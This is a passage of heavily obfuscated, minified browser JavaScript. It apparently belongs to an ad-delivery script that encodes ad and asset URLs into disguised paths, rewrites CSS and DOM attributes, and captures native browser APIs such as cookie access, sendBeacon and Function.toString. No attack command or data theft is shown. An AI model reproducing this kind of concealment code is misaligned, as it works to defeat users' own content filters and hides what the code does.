m7=(0x0,w['e'])(D[g8(0xb18)][g8(0xb18)]);m7!==D[g8(0xb18)][g8(0xb18)]&&(D[g8(0xb18)][g8(0xb18)]=D[g8(0xb18)][g8(0xb18)]+',\x20'+m7);}else{if(g8(0xbe)===E[g8(0x595)]){const m8=(0x0,w['H'])(D[g8(0xb18)][g8(0xb18)]);m8!==D[g8(0xb18)][g8(0xb18)]&&(D[g8(0xb18)][g8(0xb18)]=m8);}}}else{if(g8(0x79c)===D[g8(0x2ff)]&&g8(0x81e)===D[g8(0xe6)][g8(0x2ff)]&&g8(0x3ad)===D[g8(0xe6)][g8(0xe6)]&&g8(0x46c)===(null===(m2=D[g8(0xb18)])||void 0x0===m2?void 0x0:m2[g8(0x2ff)]))g8(0x867)===E[g8(0x595)]?D[g8(0xb18)][g8(0xb18)]=F(D[g8(0x434)],D[g8(0xb18)][g8(0xb18)],I):D[g8(0xb18)][g8(0xb18)]=I(D[g8(0xb18)][g8(0xb18)]);else{if(g8(0x79c)===D[g8(0x2ff)]&&g8(0x81e)===D[g8(0xe6)][g8(0x2ff)]&&'id'===D[g8(0xe6)][g8(0xe6)]&&g8(0x81e)===(null===(m3=D[g8(0xb18)])||void 0x0===m3?void 0x0:m3[g8(0x2ff)]))g8(0x867)===E[g8(0x595)]?D[g8(0xb18)][g8(0xe6)]=F(D[g8(0x434)],D[g8(0xb18)][g8(0xe6)],I):D[g8(0xb18)][g8(0xe6)]=I(D[g8(0xb18)][g8(0xe6)]);else{if(g8(0x79c)===D[g8(0x2ff)]&&g8(0x81e)===D[g8(0xe6)][g8(0x2ff)]&&g8(0xa4a)===D[g8(0xe6)][g8(0xe6)]&&g8(0x81e)===(null===(m4=D[g8(0xb18)])||void 0x0===m4?void 0x0:m4[g8(0x2ff)]))E[g8(0x595)],D[g8(0xe6)][g8(0xe6)]=I(D[g8(0xe6)][g8(0xe6)]);else{if(g8(0x79c)===D[g8(0x2ff)]&&g8(0x81e)===D[g8(0xe6)][g8(0x2ff)]&&g8(0x4f7)===D[g8(0xe6)][g8(0xe6)]&&g8(0x46c)===(null===(m5=D[g8(0xb18)])||void 0x0===m5?void 0x0:m5[g8(0x2ff)]))g8(0x867)===E[g8(0x595)]?D[g8(0xb18)][g8(0xb18)]=F(D[g8(0x434)],D[g8(0xb18)][g8(0xb18)],I):D[g8(0xb18)][g8(0xb18)]=I(D[g8(0xb18)][g8(0xb18)]);else{if(m6&&g8(0x46c)===D[g8(0x2ff)])D[g8(0xb18)]=Z(D[g8(0xb18)],j['MN'][g8(0x925)]);else{if(g8(0x323)===D[g8(0x2ff)])D[g8(0xb18)]=Z(D[g8(0xb18)],m6?j['MN'][g8(0x925)]:j['MN'][g8(0x323)]);else{if(g8(0x8b)===D[g8(0x2ff)])D[g8(0x35d)][g8(0x5d6)][g8(0xc7e)](m9=>{const g9=g8;g9(0x229)===m9[g9(0x2ff)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[g9(0xe1e)](m9[g9(0xb18)])&&(m9[g9(0xb18)]=Y({...E,'stylesheet':m9[g9(0xb18)],'context':g9(0xc17)}));});else{if(g8(0x229)===D[g8(0x2ff)]&&D[g8(0xb18)][g8(0x3d3)]()[g8(0x395)](g8(0xbc9))&&D[g8(0xb18)][g8(0x3d3)]()[g8(0xe7e)](')')){const m9=D[g8(0xb18)][g8(0x3d3)]()[g8(0x2a4)](0x4,-0x1)[g8(0x3d3)](),mm=m9[g8(0x6be)](/^'(.*)'$/),mv=m9[g8(0x6be)](/^"(.*)"$/);let ml='';ml=mm?'\x27'[g8(0x501)](Z(mm[0x1],j['MN'][g8(0x323)]),'\x27'):mv?'\x22'[g8(0x501)](Z(mv[0x1],j['MN'][g8(0x323)]),'\x22'):Z(m9,j['MN'][g8(0x323)]),D[g8(0xb18)]=D[g8(0xb18)][g8(0xa8)](m9,ml);}else g8(0x11c)===D[g8(0x2ff)]&&(D[g8(0xe6)]=b(D[g8(0xe6)]));}}}}}}}}}else g8(0x867)===E[g8(0x595)]?D[g8(0xb18)][g8(0xb18)]=g8(0xd6e)+D[g8(0xb18)][g8(0xb18)]:D[g8(0xb18)][g8(0xb18)]=D[g8(0xb18)][g8(0xb18)][g8(0x395)](g8(0xd6e))?D[g8(0xb18)][g8(0xb18)][g8(0x2a4)](0x3):D[g8(0xb18)][g8(0xb18)];}else g8(0x867)===E[g8(0x595)]?D[g8(0xb18)][g8(0xb18)]=F(D[g8(0x434)],D[g8(0xb18)][g8(0xb18)],I):D[g8(0xb18)][g8(0xb18)]=I(D[g8(0xb18)][g8(0xb18)]);}}}},'leave'(D){const gm=g5;V[gm(0x35c)]();}}),(0x0,B['cM'])(M);}},0x14a1:(P,X,L)=>{'use strict';const gv=a2v;L['d'](X,{'_':()=>Y,'ks':()=>F,'md':()=>Q,'xE':()=>U,'z1':()=>W,'zp':()=>N});var B=L(0x190b),j=L(0xebc),A=L(0x19dd);const G=gv(0x380)==typeof window,w=gv(0xc1a),C=gv(0x2f2),W=C,T=new Map(),k=new Map();function N(J,I){const gl=gv;let Z=arguments[gl(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return Q(J=encodeURIComponent(J),I,Z);}function U(J){return decodeURIComponent(F(J));}function Q(J,I){const gz=gv;var Z;let O=arguments[gz(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!J)return J;if(Y(J))return J;if(!G){const V=T[gz(0x74)](J);if(V)return V;}I=null!==(Z=I)&&void 0x0!==Z?Z:(0x0,A['x'])();const b=(0x2===O?C:w)+B['A'][gz(0x391)](J,I);return G||(T[gz(0xe76)](J,b),k[gz(0xe76)](b,J)),b;}function F(J){const gn=gv;if(!J)throw new Error(gn(0xc55));const I=E(J);if(!G){const b=k[gn(0x74)](J);if(b)return b;}const Z=J[gn(0x2a4)](0x2===I?C[gn(0xca2)]:w[gn(0xca2)]),O=B['A'][gn(0x6d8)](Z);return G||(k[gn(0xe76)](J,O),T[gn(0xe76)](O,J)),O;}function Y(J){if(!J)return!0x1;try{return E(J),!0x0;}catch(I){return!0x1;}}function E(J){const gP=gv;if(!J)throw new Error(gP(0xd32));if(J[gP(0x395)](w))return 0x1;if(J[gP(0x395)](C)){if(J[gP(0xca2)]<C[gP(0xca2)]+0x4)throw new Error(gP(0x6ce)[gP(0x501)](J));const I=J[gP(0x2a4)](C[gP(0xca2)],C[gP(0xca2)]+0x4);if((0x0,j['i7'])(I))return 0x2;throw new Error(gP(0xa16)[gP(0x501)](J));}throw new Error(gP(0x3fc)[gP(0x501)](J));}},0x19dd:(P,X,g)=>{'use strict';let L;function B(A){L=A;}function j(){return L;}g['d'](X,{'x':()=>j,'z':()=>B});},0x6f7:(P,X,B)=>{'use strict';const gX=a2v;B['d'](X,{'EW':()=>mX,'GX':()=>mB,'Gy':()=>mv,'MN':()=>m3,'Ph':()=>K,'Vp':()=>ml,'Wq':()=>mz,'Xz':()=>mL,'ep':()=>q,'g3':()=>D,'ht':()=>m1,'lv':()=>H,'qF':()=>m0,'rI':()=>m7,'sH':()=>mP});var j=B(0x261a),G=B(0x190b),Q=B(0xebc),F=B(0x23b5),Y=B(0x19dd),J=B(0x18f7),Z=B(0x848),O=B(0x143c),V=B(0xcc4);const H=gX(0x2de),q=gX(0xc7a),K=gX(0x862),D=gX(0xd40),m0=gX(0x1fb),m1=[H,q,K,D,m0],m2=(0x0,V['t'])(F['A'][gX(0x210)]);let m3=function(mA){const gg=gX;return mA[gg(0x323)]=gg(0x411),mA[gg(0x8dd)]=gg(0xa21),mA[gg(0x925)]=gg(0xb99),mA[gg(0xacf)]=gg(0x32b),mA[gg(0x3ba)]='m',mA[gg(0x6ae)]='n',mA;}({});function m4(mA){const gL=gX;return Array[gL(0xb4f)](mA[gL(0x63f)][gL(0xb54)]())[gL(0xbc8)](mu=>gL(0x985)!=mu)[gL(0xca2)]>0x0;}const m5=new Uint32Array(0x100);for(let mA=0x0;mA<0x100;mA++){let mu=mA;for(let mG=0x0;mG<0x8;mG++)mu=0x1&mu?0xedb88320^mu>>>0x1:mu>>>0x1;m5[mA]=mu;}function m6(mw){const gB=gX;let mh=-0x1;for(let mi=0x0;mi<mw[gB(0xca2)];mi++)mh=mh>>>0x8^m5[0xff&(mh^mw[gB(0x1f1)](mi))];return~mh>>>0x0;}function m7(mw){const gj=gX;return mw[gj(0x91a)]('.')[gj(0xbc8)](mh=>''!==mh)[gj(0xedf)]()[gj(0x114)](mh=>m6(mh)%0x3e8)[gj(0xaca)]('/');}const m8=gX(0x3d1),m9=gX(0x36a),mm=gX(0xcd7);function mv(mw){const gA=gX;return gA(0x8e4)===mw[gA(0x210)]||gA(0xdf7)===mw[gA(0x210)];}function ml(mw){const gu=gX;return gu(0x7d6)===mw[gu(0x210)];}function mz(mw){const gG=gX,{url:mh,kind:mi=m3[gG(0x323)],baseUrl:mC,key:mW=null,protectUrlContext:mT}=mw;let {endpoint:mk}=mw;if(!mh)return'';if('#'===mh)return mh;if(gG(0xe28)==typeof mh&&mh[gG(0x621)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[gG(0xe1e)](mh))return mh;let mN=mL(mh,mC);if(gG(0xa28)!==mN[gG(0x614)]&&gG(0xda8)!==mN[gG(0x614)])return mN[gG(0x789)];if(gG(0xc8a)===mN[gG(0x5da)])return mN[gG(0x789)];if(gG(0xd1)===mN[gG(0x5da)])return mN[gG(0x789)];if(/^\/_game-files(?:\/|$)/[gG(0xe1e)](mN[gG(0x94e)])&&(gG(0x26a)===mN[gG(0x5da)]||mN[gG(0x5da)][gG(0xe7e)](gG(0x4c3))||gG(0x889)===mN[gG(0x5da)]||mN[gG(0x5da)][gG(0xe7e)](gG(0xa5b))))return mN[gG(0x789)];if(mX(mN)){const {originalUrl:mf,kind:mZ}=mP(mN);return mZ!==mi||m4(mN)?mz({...mw,'url':mf}):mN[gG(0x789)];}let mU=(0x0,Z['Vq'])(mk);var mo,mQ;(-0x1!==mU||(0x0,Z['az'])(mw[gG(0x95d)],mk))&&(mU=null!==(mo=null===(mQ=mw[gG(0x9ca)])||void 0x0===mQ?void 0x0:mQ[gG(0x86d)])&&void 0x0!==mo?mo:m6(mw[gG(0x95d)][gG(0x538)]+mN[gG(0x49b)])%Z['ch'],mk=(0x0,Z['XV'])(mk,mU));const mF=-0x1===mU?(0x0,Z['aV'])(mk)+mN[gG(0x94e)]:(0x0,Z['XV'])(mk,0x0)+mN[gG(0x94e)];mN[gG(0x49b)]===mk&&gG(0x5d2)===mN[gG(0x94e)]&&(mN=new URL(mF));const mr=-0x1===mU?(0x0,Z['aV'])(mk)+mN[gG(0x94e)]:(0x0,Z['XV'])(mk,0x0)+mN[gG(0x94e)];mN[gG(0x49b)]===mk&&gG(0x150)===mN[gG(0x94e)]&&(mN=new URL(mr));const mY=-0x1===mU?(0x0,Z['aV'])(mk)+mN[gG(0x94e)]:(0x0,Z['XV'])(mk,0x0)+mN[gG(0x94e)];mN[gG(0x49b)]===mk&&gG(0x115)===mN[gG(0x94e)]&&(mN=new URL(mY)),mi===m3[gG(0x8dd)]&&mN[gG(0x789)][gG(0x395)](gG(0xd8a))&&(mN[gG(0x614)]=gG(0xda8));const mE=mi[gG(0x320)](0x0);[gG(0x378),gG(0x724),gG(0x306),mF,mr,mY][gG(0x6b3)](mO=>mO===mN[gG(0x789)])&&(mk=-0x1===mU?(0x0,Z['aV'])(mk):(0x0,Z['XV'])(mk,0x0));let my=mN[gG(0x1f6)];my[gG(0x395)]('?')&&(my=my[gG(0x44d)](0x1)),my&&(mN[gG(0x1f6)]=encodeURIComponent(my)+'='+m9),mv(mT)&&(mw[gG(0x9ca)]={...mw[gG(0x9ca)],'configIndex':mT[gG(0x967)]}),mw[gG(0x9ca)]&&mN[gG(0x63f)][gG(0xe76)](mm,JSON[gG(0x116)](mw[gG(0x9ca)]));const mJ=mN[gG(0xd69)];let mI;if(mN[gG(0xd69)]='','v7'===mT[gG(0x210)]||'v8'===mT[gG(0x210)]){let mO,mp;void 0x0===mT[gG(0x966)]&&mT[gG(0x41d)]?(mN[gG(0x63f)][gG(0xe76)](m8,gG(0xac2)),mp=Math[gG(0x5dc)](O['xm'][gG(0xca2)]*Math[gG(0xe69)]())[gG(0x590)](),mO=''[gG(0x501)](Math[gG(0x5dc)](0x3e8*Math[gG(0xe69)]()),'/')[gG(0x501)](Math[gG(0x5dc)](0x3e8*Math[gG(0xe69)]()),'/')[gG(0x501)](Math[gG(0x5dc)](0x3e8*Math[gG(0xe69)]()))):(mp=(0x0,O['Y_'])(mT[gG(0x966)])[gG(0x590)](),mO=m7(mN[gG(0x5da)]));const mb=G['A'][gG(0x391)](mN[gG(0x789)],null!=mW?mW:(0x0,Y['x'])());if('v7'===mT[gG(0x210)])mI=[mk,H,mT[gG(0x538)],mp,mO,mE,mb];else{if('v8'!==mT[gG(0x210)])throw new Error(gG(0x4d0)[gG(0x501)](mT));mI=[mk,q,mT[gG(0x538)],mp,mO,mE,mb];}}else{if(gG(0x8e4)===mT[gG(0x210)]){const ms=m7(mN[gG(0x5da)]),mV=G['A'][gG(0x391)](mN[gG(0x789)],null!=mW?mW:(0x0,Y['x'])());mI=[mk,K,mT[gG(0x538)],ms,mE,mV];}else{if(gG(0xdf7)===mT[gG(0x210)]){const md=m7(mN[gG(0x5da)]),ma=G['A'][gG(0x391)](mN[gG(0x789)],null!=mW?mW:(0x0,Y['x'])());mI=[mk,D,mT[gG(0x538)],md,mE,ma];}else{if(gG(0x7d6)!==mT[gG(0x210)])throw new Error(gG(0x4d0)[gG(0x501)](mT));{const mM=m7(mN[gG(0x5da)]),me=G['A'][gG(0x391)](mN[gG(0x789)],null!=mW?mW:(0x0,Y['x'])());mI=[mk,m0,mT[gG(0x538)],mM,mE,me];}}}}return''[gG(0x501)](mI[gG(0xaca)]('/'))[gG(0x501)](function(mc,mt){const gh=gG;return function(mH){const gw=a2v;return gw(0x410)===mH[gw(0x94e)]||gw(0xafd)===mH[gw(0x94e)]||gw(0x3f0)===mH[gw(0x94e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[gw(0xe1e)](mH[gw(0x789)])||!(gw(0x3bf)!==mH[gw(0x5da)]&&gw(0xa33)!==mH[gw(0x5da)]&&gw(0x804)!==mH[gw(0x5da)]&&gw(0xdc3)!==mH[gw(0x5da)]&&gw(0x3b3)!==mH[gw(0x5da)]||!mH[gw(0x94e)][gw(0x395)](gw(0x176))&&!mH[gw(0x94e)][gw(0x395)](gw(0xd67)))||gw(0x739)===mt&&gw(0x958)===mH[gw(0x5da)]&&gw(0xa6f)===mH[gw(0x94e)]||gw(0x938)===mH[gw(0x5da)]&&gw(0x8ff)===mH[gw(0x94e)]||gw(0xb39)===mH[gw(0x5da)]&&gw(0x28d)===mH[gw(0x94e)]||gw(0x8fd)===mH[gw(0x5da)]&&gw(0x324)===mH[gw(0x94e)];}(mc)?gh(0xc3d)[gh(0x501)](J['A'][gh(0xe31)]()):function(mH){const gi=gh;return gi(0x150)===mH[gi(0x94e)]||mH[gi(0x94e)][gi(0x395)](gi(0x9db));}(mc)?gh(0xbcf)[gh(0x501)](Math[gh(0xec2)](m2)):'';}(mN,gG(0x966)in mT?mT[gG(0x966)]:void 0x0))+mJ;}function mn(mw){const gC=gX;return m3[gC(0x323)][gC(0x621)](mw)?m3[gC(0x323)]:m3[gC(0x8dd)][gC(0x621)](mw)?m3[gC(0x8dd)]:m3[gC(0x925)][gC(0x621)](mw)?m3[gC(0x925)]:m3[gC(0xacf)][gC(0x621)](mw)?m3[gC(0xacf)]:m3[gC(0x3ba)][gC(0x621)](mw)?m3[gC(0x3ba)]:m3[gC(0x6ae)][gC(0x621)](mw)?m3[gC(0x6ae)]:null;}function mP(mw){const gW=gX;if(!mw)throw new Error(gW(0xea));const mh=(mw=mL(mw))[gW(0x94e)][gW(0x91a)]('/');let mi;const mC=mh[0x1];let mW,mT,mk;if(mC===H){if(mh[gW(0xca2)]<0x7)throw new Error(gW(0xaef)[gW(0x501)](mw));const mQ=mj(mh[mh[gW(0xca2)]-0x1]);mT=mQ[gW(0x635)],mk=mQ[gW(0x9ca)],mW={'version':'v7','originalHostname':mh[0x2],...mQ[gW(0x41d)]?{'randomize':mQ[gW(0x41d)],'bidder':void 0x0}:{'bidder':O['xm'][parseInt(mh[0x3])]}},mi=mn(mh[mh[gW(0xca2)]-0x2]);}else{if(mC===q){if(mh[gW(0xca2)]<0x7)throw new Error(gW(0xaef)[gW(0x501)](mw));const mF=mj(mh[mh[gW(0xca2)]-0x1]);mT=mF[gW(0x635)],mk=mF[gW(0x9ca)],mW={'version':'v8','originalHostname':mh[0x2],...mF[gW(0x41d)]?{'randomize':mF[gW(0x41d)],'bidder':void 0x0}:{'bidder':O['xm'][parseInt(mh[0x3])]}},mi=mn(mh[mh[gW(0xca2)]-0x2]);}else{if(mC===K){var mN;if(mh[gW(0xca2)]<0x6)throw new Error(gW(0xaef)[gW(0x501)](mw));const mr=mj(mh[mh[gW(0xca2)]-0x1]);mT=mr[gW(0x635)],mW={'version':gW(0x8e4),'originalHostname':mh[0x2],'configIndex':0x0},null!==(mN=mr[gW(0x9ca)])&&void 0x0!==mN&&mN[gW(0x967)]&&(mW[gW(0x967)]=mr[gW(0x9ca)][gW(0x967)],delete mr[gW(0x9ca)][gW(0x967)]),mk=mr[gW(0x9ca)],mi=mn(mh[mh[gW(0xca2)]-0x2]);}else{if(mC===D){var mU;if(mh[gW(0xca2)]<0x6)throw new Error(gW(0xaef)[gW(0x501)](mw));const mY=mj(mh[mh[gW(0xca2)]-0x1]);mT=mY[gW(0x635)],mk=mY[gW(0x9ca)],mW={'version':gW(0xdf7),'originalHostname':mh[0x2],'configIndex':0x0},null!==(mU=mY[gW(0x9ca)])&&void 0x0!==mU&&mU[gW(0x967)]&&(mW[gW(0x967)]=mY[gW(0x9ca)][gW(0x967)],delete mY[gW(0x9ca)][gW(0x967)]),mk=mY[gW(0x9ca)],mi=mn(mh[mh[gW(0xca2)]-0x2]);}else{if(mC!==m0)throw new Error(gW(0x90c)[gW(0x501)](mw));{const mE=function(mJ){const gT=gW;try{const [,,mI,,mf]=mJ[gT(0x94e)][gT(0x91a)]('/',0x5),mZ=new URL(atob(mf));if(gT(0xda8)!==mZ[gT(0x614)])return;return mZ[gT(0xd69)]=mJ[gT(0xd69)],{'hostname':mI,'originalUrl':mZ};}catch(mO){return;}}(mw);if(mE)return{'protectUrlContext':{'version':gW(0x7d6),'originalHostname':mE[gW(0x5da)],'isMainFrame':!0x0},'originalUrl':mE[gW(0x635)][gW(0x789)],'kind':m3[gW(0x8dd)]};if(mh[gW(0xca2)]<0x6)throw new Error(gW(0xaef)[gW(0x501)](mw));const my=mj(mh[mh[gW(0xca2)]-0x1]);mT=my[gW(0x635)],mk=my[gW(0x9ca)],mW={'version':gW(0x7d6),'originalHostname':mh[0x2],'isMainFrame':!0x1},mi=mn(mh[mh[gW(0xca2)]-0x2]);}}}}}if(!mi)throw new Error(gW(0xae6)[gW(0x501)](mw));if(m4(mw)){mw[gW(0x63f)][gW(0x536)](gW(0x985));for(const [mJ,mI]of Array[gW(0xb4f)](mw[gW(0x63f)][gW(0x83b)]()))mT[gW(0x63f)][gW(0xe76)](mJ,mI);}const mo=[];for(const [mf,mZ]of mT[gW(0x63f)][gW(0x83b)]())mZ===m9?mo[gW(0x194)](mf):mo[gW(0x194)](mf+'='+mZ);return mT[gW(0x1f6)]=mo[gW(0xaca)]('&'),{'protectUrlContext':mW,'kind':mi,'originalUrl':mT[gW(0x789)]+mw[gW(0xd69)],'extra':mk};}function mX(mw){const gk=gX;var mh;if(!mw)return!0x1;const mi=mL(mw);if(!m1[gk(0xb42)](mk=>mi[gk(0x94e)][gk(0x395)]('/'[gk(0x501)](mk,'/'))))return!0x1;const mC=mi[gk(0x94e)][gk(0x91a)]('/'),mW=mC[0x1];if([H,q][gk(0x621)](mW)){if(mC[gk(0xca2)]<0x7)return!0x1;}else{if(mW===K){if(mC[gk(0xca2)]<0x6)return!0x1;}else{if(mW===m0){if('_m'===mC[0x3])return!0x0;if(mC[gk(0xca2)]<0x6)return!0x1;}}}const mT=null===(mh=mC[mC[gk(0xca2)]-0x1])||void 0x0===mh?void 0x0:mh[gk(0x2a4)](0x0,0x4);return!!mT&&void 0x0!==(0x0,Q['i7'])(mT);}const mg=gX(0x380)==typeof window;function mL(mw,mh){const gN=gX;return mw instanceof URL?mw:gN(0xe28)==typeof mw&&[gN(0x528),gN(0xdf2),gN(0xc59),gN(0x257),gN(0xcab),gN(0x573),gN(0xa4b)][gN(0xb42)](mi=>mw[gN(0x395)](mi))?new URL(mw):gN(0xe28)==typeof mw&&mg?new URL(mw,mh):gN(0xe28)!=typeof mw||mg?mL(mw[gN(0x590)]()):mw[gN(0x395)](gN(0xe56))||mw[gN(0x395)](gN(0x954))?new URL(mw):(mX(mh=mh||j['A'][gN(0x74)](window)[gN(0xc19)][gN(0x74)][gN(0x279)](window[gN(0x7b)]))&&(mh=mP(mh)[gN(0x635)]),new URL(mw,mh));}function mB(mw,mh){const gU=gX;try{return mL(mw,mh);}catch(mi){return void console[gU(0x9dc)](gU(0x337),mw);}}function mj(mw){const go=gX,mh=new URL(G['A'][go(0x6d8)](mw)),mi=go(0xac2)===mh[go(0x63f)][go(0x74)](m8);mh[go(0x63f)][go(0x536)](m8);const mC=mh[go(0x63f)][go(0x74)](mm);let mW;if(mC){try{mW=JSON[go(0x2c2)](mC);}catch(mT){}mh[go(0x63f)][go(0x536)](mm);}return{'randomize':mi,'originalUrl':mh,'extra':mW};}},0xcc4:(P,X,g)=>{'use strict';g['d'](X,{'t':()=>L});const L=B=>{const gQ=a2v;let j=0x0;for(let A=0x0,u=B[gQ(0xca2)];A<u;A++)j=(j<<0x5)-j+B[gQ(0x1f1)](A),j|=0x0;return j;};},0x261a:(P,X,g)=>{'use strict';const gF=a2v;g['d'](X,{'A':()=>A});var L=g(0x1ce9);const B=gF(0x380)==typeof window,j={},A={'get'(){const gr=gF;let W=arguments[gr(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(B)return j[gr(0xef)]||(j[gr(0xef)]=G(null)),j[gr(0xef)];{W||(W=window);const T=L['A'][gr(0xcd5)](W);return j[T]||(j[T]=G(W)),j[T];}},'collect'(){const gY=gF;let W=arguments[gY(0xca2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const T=L['A'][gY(0xcd5)](W);j[T]||(j[T]=G(W));}},G=W=>({'CSSStyleDeclaration_cssText':h(W,gF(0x679),gF(0x67b)),'CSSStyleDeclaration_getPropertyValue':C(W,gF(0x679),gF(0x548)),'CSSStyleDeclaration_setProperty':C(W,gF(0x679),gF(0x66d)),'CSSStyleSheet_insertRule':C(W,gF(0xb95),gF(0xedb)),'CSSStyleSheet_replaceSync':C(W,gF(0xb95),gF(0x3d6)),'DocumentFragment_getElementById':C(W,gF(0x47c),gF(0x5ec)),'DocumentFragment_querySelector':C(W,gF(0x47c),gF(0xa84)),'DocumentFragment_querySelectorAll':C(W,gF(0x47c),gF(0xb86)),'Document_cookie':h(W,gF(0x90f),gF(0x861)),'Document_createElement':C(W,gF(0x90f),gF(0xdc2)),'Document_getElementById':C(W,gF(0x90f),gF(0x5ec)),'document_getElementById':C(W,gF(0x7b),gF(0x5ec)),'Document_getElementsByTagName':C(W,gF(0x90f),gF(0x622)),'Document_querySelector':C(W,gF(0x90f),gF(0xa84)),'Document_querySelectorAll':C(W,gF(0x90f),gF(0xb86)),'Document_getElementsByClassName':C(W,gF(0x90f),gF(0x898)),'Document_write':C(W,gF(0x90f),gF(0xc48)),'Document_writeln':C(W,gF(0x90f),gF(0xee7)),'Document_referrer':h(W,gF(0x90f),gF(0x92a)),'Document_URL':h(W,gF(0x90f),gF(0x49f)),'DOMParser_parseFromString':C(W,gF(0x553),gF(0x30d)),'Element_ariaLabel':h(W,gF(0xa47),gF(0x8d8)),'Element_attributes':h(W,gF(0xa47),gF(0x404)),'Element_classList':h(W,gF(0xa47),gF(0xdcb)),'Element_className':h(W,gF(0xa47),gF(0xe31)),'Element_closest':C(W,gF(0xa47),gF(0xa32)),'Element_getAttribute':C(W,gF(0xa47),gF(0xe14)),'Element_getBoundingClientRect':C(W,gF(0xa47),gF(0x53f)),'Element_getElementsByClassName':C(W,gF(0xa47),gF(0x898)),'Element_hasAttribute':C(W,gF(0xa47),gF(0x2db)),'Element_id':h(W,gF(0xa47),'id'),'Element_tagName':h(W,gF(0xa47),gF(0xd5f)),'Element_innerHTML':h(W,gF(0xa47),gF(0x855)),'Element_outerHTML':h(W,gF(0xa47),gF(0xae8)),'Element_insertAdjacentElement':C(W,gF(0xa47),gF(0xe1)),'Element_insertAdjacentHTML':C(W,gF(0xa47),gF(0x139)),'Element_querySelector':C(W,gF(0xa47),gF(0xa84)),'Element_querySelectorAll':C(W,gF(0xa47),gF(0xb86)),'Element_removeAttribute':C(W,gF(0xa47),gF(0xa9c)),'Element_setAttribute':C(W,gF(0xa47),gF(0x8c7)),'Element_setAttributeNS':C(W,gF(0xa47),gF(0x93e)),'Element_setHTMLUnsafe':C(W,gF(0xa47),gF(0xdc5)),'Element_matches':C(W,gF(0xa47),gF(0x795)),'Event_stopPropagation':C(W,gF(0x9c1),gF(0x364)),'Event_stopImmediatePropagation':C(W,gF(0x9c1),gF(0x24b)),'EventTarget_addEventListener':C(W,gF(0xb16),gF(0xbfd)),'EventTarget_removeEventListener':C(W,gF(0xb16),gF(0xb8c)),'Function_toString':C(W,gF(0xbd8),gF(0x590)),'History_replaceState':C(W,gF(0xd68),gF(0xe26)),'HTMLAnchorElement_attributionSrc':h(W,gF(0x183),gF(0xcbc)),'HTMLAnchorElement_href':h(W,gF(0x183),gF(0x789)),'HTMLAnchorElement_protocol':h(W,gF(0x183),gF(0x614)),'HTMLAnchorElement_hostname':h(W,gF(0x183),gF(0x5da)),'HTMLAnchorElement_port':h(W,gF(0x183),gF(0xa6d)),'HTMLAnchorElement_pathname':h(W,gF(0x183),gF(0x94e)),'HTMLAnchorElement_hash':h(W,gF(0x183),gF(0xd69)),'HTMLAnchorElement_host':h(W,gF(0x183),gF(0x91c)),'HTMLAnchorElement_origin':h(W,gF(0x183),gF(0x49b)),'HTMLAnchorElement_ping':h(W,gF(0x183),gF(0xa08)),'HTMLAnchorElement_search':h(W,gF(0x183),gF(0x1f6)),'HTMLAnchorElement_target':h(W,gF(0x183),gF(0x6c6)),'HTMLElement_dataset':h(W,gF(0xc2a),gF(0xa55)),'HTMLElement_innerText':h(W,gF(0xc2a),gF(0x94c)),'HTMLElement_title':h(W,gF(0xc2a),gF(0x365)),'HTMLElement_style':h(W,gF(0xc2a),gF(0x754)),'HTMLFormElement_action':h(W,gF(0xb44),gF(0x58c)),'HTMLFormElement_target':h(W,gF(0xb44),gF(0x6c6)),'HTMLIFrameElement_contentDocument':h(W,gF(0xbdd),gF(0x6c5)),'HTMLIFrameElement_contentWindow':h(W,gF(0xbdd),gF(0x232)),'HTMLIFrameElement_name':h(W,gF(0xbdd),gF(0xe6)),'HTMLIFrameElement_src':h(W,gF(0xbdd),gF(0x3ad)),'HTMLIFrameElement_srcdoc':h(W,gF(0xbdd),gF(0x8de)),'HTMLImageElement_attributionSrc':h(W,gF(0x3ac),gF(0xcbc)),'HTMLImageElement_src':h(W,gF(0x3ac),gF(0x3ad)),'HTMLImageElement_srcset':h(W,gF(0x3ac),gF(0x44e)),'HTMLLinkElement_as':h(W,gF(0x892),'as'),'HTMLLinkElement_href':h(W,gF(0x892),gF(0x789)),'HTMLLinkElement_rel':h(W,gF(0x892),gF(0x47e)),'HTMLScriptElement_attributionSrc':h(W,gF(0xe4d),gF(0xcbc)),'HTMLScriptElement_src':h(W,gF(0xe4d),gF(0x3ad)),'HTMLSourceElement_src':h(W,gF(0x88f),gF(0x3ad)),'HTMLSourceElement_srcset':h(W,gF(0x88f),gF(0x44e)),'HTMLVideoElement_src':h(W,gF(0x269),gF(0x3ad)),'HTMLVideoElement_poster':h(W,gF(0x269),gF(0xbf6)),'HTMLMediaElement_src':h(W,gF(0x3b2),gF(0x3ad)),'HTMLMetaElement_content':h(W,gF(0x56e),gF(0x6f0)),'HTMLMetaElement_httpEquiv':h(W,gF(0x56e),gF(0xee8)),'HTMLStyleElement_insertBefore':C(W,gF(0x9c4),gF(0x708)),'IntersectionObserverEntry_boundingClientRect':h(W,gF(0x130),gF(0x72)),'IntersectionObserverEntry_intersectionRatio':h(W,gF(0x130),gF(0xa9e)),'IntersectionObserverEntry_intersectionRect':h(W,gF(0x130),gF(0x558)),'JSON_parse':C(W,gF(0xd1c),gF(0x2c2)),'JSON_stringify':C(W,gF(0xd1c),gF(0x116)),'MessageEvent_data':h(W,gF(0x6eb),gF(0x466)),'MessageEvent_origin':h(W,gF(0x6eb),gF(0x49b)),'MessageEvent_source':h(W,gF(0x6eb),gF(0x2d6)),'Navigator_sendBeacon':C(W,gF(0x7ef),gF(0xcad)),'Node_appendChild':C(W,gF(0xb25),gF(0x2d1)),'Node_insertBefore':C(W,gF(0xb25),gF(0x708)),'Node_textContent':h(W,gF(0xb25),gF(0x5ca)),'Node_baseURI':h(W,gF(0xb25),gF(0xa34)),'PerformanceEntry_name':h(W,gF(0xa51),gF(0xe6)),'PerformanceResourceTiming_transferSize':h(W,gF(0x16c),gF(0x93)),'PerformanceResourceTiming_encodedBodySize':h(W,gF(0x16c),gF(0xa38)),'RegExp_test':C(W,gF(0x6e2),gF(0xe1e)),'RegExp_exec':C(W,gF(0x6e2),gF(0x9fa)),'Response_url':h(W,gF(0x7c4),gF(0x10b)),'SharedStorageW